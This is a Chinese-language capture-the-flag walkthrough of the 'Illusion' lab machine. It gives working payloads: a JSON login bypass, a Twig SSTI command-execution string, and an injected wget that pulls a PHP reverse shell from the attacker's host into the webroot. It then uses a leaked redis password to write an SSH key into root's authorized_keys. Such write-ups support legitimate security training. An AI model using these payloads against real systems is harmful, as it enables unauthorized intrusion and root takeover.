简介
point 20
Illusion
Difficulty INTERMEDIATE
rated by community VERY HARD
Do you believe your eyes?
实验环境
攻击者 Kali 192.168.45.174
受害者 IP 192.168.199.203 Linux
1. 信息收集
收集受害者服务详情
nmap -sV -A -p 22,80 192.168.199.20322/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
FUZZ测试发现有一个/vendor目录
2. 漏洞发掘与利用
访问http://192.168.199.203/vendor/composer/installed.json
发现
"name": "twig/twig",
"version": "v1.19.0",
"version_normalized": "1.19.0.0",
Google搜索 发现此漏洞
https://www.exploit-db.com/exploits/44102
Twig < 2.4.4 – Server Side Template Injection
是一个SSTI漏洞
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection
但是我发现漏洞需要参数
只能继续找参数

http://192.168.199.203/login.php
https://book.hacktricks.xyz/pentesting-web/login-bypass
当”password”:”password”这种带引号的 可以尝试用下面的绕过
“password”:true

发现了参数

在google中又发现POC
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Template%20Injection/README.md
测试发现只有这个能用

{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}

尝试上传php木马
先在木马目录监听
之后使用此方法上传
http://192.168.199.203/dashboard.php?name={{_self.env.registerUndefinedFilterCallback(%22exec%22)}}{{_self.env.getFilter(%22wget%20http://192.168.45.174/php-reverse-shell.php%20-O%20/var/www/html/shell.php%22)}}&submit=Submit+Query
我在木马中写入80端口
之后监听80端口
在其他终端中输入
curl "http://192.168.199.203/shell.php"
拿到了shell
3. 权限提升
在/home/james中发现了redis-openssl-gen-pass.txt
是redis的密码
https://book.hacktricks.xyz/network-services-pentesting/6379-pentesting-redis
这里的SSH可以使用
1. 先在Kali中生成ssh rsa
ssh-keygen -t rsa2. 将id_rsa上传给受害者的/tmp
3.
(echo -e "\n\n"; cat /tmp/id_rsa.pub; echo -e "\n\n") > spaced_key.txt4.
cat spaced_key.txt | redis-cli -h 127.0.0.1 -a "sgm5ZgEsCrj4L/0fi/1XGUcGII2GTuAjo3eotCFNy6ZManKrLWQaRCTOE6QpyCojpyr+Rix12VYbdOkA" -x set ssh_key
5. 登录redis
redis-cli -h 127.0.0.1 -a "sgm5ZgEsCrj4L/0fi/1XGUcGII2GTuAjo3eotCFNy6ZManKrLWQaRCTOE6QpyCojpyr+Rix12VYbdOkA"config set dir /root/.sshconfig set dbfilename "authorized_keys"save
6. SSH登录
cd /root/.ssh
ssh -i id_rsa root@192.168.199.203
成功登录











